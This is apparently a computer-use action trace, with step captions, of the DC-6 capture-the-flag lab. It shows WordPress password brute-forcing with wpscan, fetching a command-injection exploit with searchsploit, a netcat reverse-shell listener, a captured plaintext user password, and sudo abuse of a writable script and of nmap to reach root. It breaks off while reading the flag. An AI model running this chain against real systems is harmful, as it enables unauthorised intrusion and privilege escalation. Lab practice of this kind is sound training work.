
Run the ~/Recon.sh recon script for DC-6 against the 192.168 target IP.
left_click_drag(327, 460, 676, 459)

scroll("down", 3)

scroll("down", 3)

type(". ~/Recon.sh")

type("DC-6")

type("192.168")

mouse_move(371, 666)

Record 'WordPress 5' under the Noted heading in Notes.md.
left_click(827, 1035)

type("Word")

type("Press 5")

mouse_move(904, 723)

mouse_move(1132, 763)

Open the Wordy site's About Us page describing lead developer Jens Dagmeister.
left_click(424, 551)

mouse_move(844, 533)

mouse_move(835, 527)

Move into VH/YT/DC-6 and open a new users.txt in Sublime Text.
scroll("down", 3)

scroll("down", 3)

type("cd VH/y")

key("BackSpace")

type("YT")

type("D")

type("C-6")

type("subl users.txt")

Check the scan's WordPress usernames and start users.txt with admin.
key("Alt+Tab")

type("admin")

left_click(353, 70)

mouse_move(674, 476)

type("wpscan -")

type("U users.txt -P ~")

type("passwords.txt")

type("-t")

type("6")

type("0")

type("--u_")

type("wordy")

scroll("down", 3)

left_click(115, 67)

type("W")

left_click(904, 277)

type("mark")

type(": helpdesk")

type("wod")

type("wordy/lo")

type("password")

mouse_move(103, 305)

mouse_move(83, 323)

Search exploits for 'activity monitor' and mark the command injection exploit 45274.html.
left_click(1010, 1033)

type("searchsploit  av")

type("ctivity monitor")

left_click_drag(73, 262, 553, 262)

Copy exploit 45274.html into the DC-6 folder with searchsploit -m.
type("searchsploit -m")

type("452")

type("74.html")

type("subl")

type("45274.html")

scroll("down", 3)

type("wordy")

type("92.168.0.208")

scroll("down", 3)

Start a netcat listener with nc -lvnp 3333.
left_click(1011, 1033)

type("nc -lvnp")

type("3333")

Load the local file:///home/kali 45274.html exploit page and submit its request.
type("fiel://")

type("/home/ka")

key("ctrl+a")

type("file://home/kali/")

left_click(401, 123)

left_click(82, 83)

Copy the python pty spawn command from the notes and run it in the nc listener for a www-data bash prompt.
left_click(828, 1032)

left_click(1013, 1032)

Background nc, set stty raw -echo, foreground the shell and list wp-admin with ls -la.
key("ctrl+z")

type("stty")

type("raw -echo")

type("nc -lvnp 3333")

type("ls")

List /home and /home/mark/stuff, then cat things-to-do.txt revealing the new user graham.
type("-la /home")

mouse_move(638, 959)

mouse_move(769, 805)

type("ls")

type("-la /home/mark")

type("ls -la /home/mark/stuff")

key("Return")

mouse_move(210, 884)

mouse_move(250, 922)

Select graham's password from the to-do note and switch to Notes.md to record it.
double_click(500, 905)

double_click(368, 905)

left_click(829, 1032)

type("- graham :")

type("GSo7isUM1D4 | SSH C")

left_click(1011, 1032)

SSH to 192.168.0.177 as graham, check sudo -l and view /home/jens/backups.sh with less.
type("192.168.0.177")

type("sudo -")

type("ls")

type("ess")

type("/home/jens/backups.sh")

key("Return")

key("Return")

Show backups.sh is group-writable by devs with ls -la and confirm graham is in devs with id.
type("ls -la /home/jens/backups.sh")

key("Return")

type("id")

Edit /home/jens/backups.sh in vi so its body is /bin/bash, then save with :wq.
type("vim /home/jens/backups.sh")

type("/")

type("bin/bash")

type(":wq")

key("Return")

Run sudo -u jens ./backups.sh from the current directory, which fails to find the script.
type("sudo -")

mouse_move(592, 565)

type("u jens ./")

type("backups.sh")

key("Return")

left_click(829, 1034)

cd to /home/jens, run sudo -u jens ./backups.sh for a jens shell, and check sudo -l.
type("cd /home/jen")

type("sudo -u jens ./backups.sh")

type("sudo -l")

Search GTFOBins for nmap, find its Sudo section and select the TF=$(mktemp) line.
type("n")

type("sudo")

scroll("down", 3)

double_click(642, 495)

Run sudo nmap --script=$TF to spawn a root shell on dc-6, glancing at the notes.
type("sudo nmap --script=$TF")

mouse_move(198, 977)

left_click(829, 1034)

left_click(244, 71)

List /root to find theflag.txt and start less /root/theflag.txt.
type("ls /root")

type("less")

type("/root/thef")
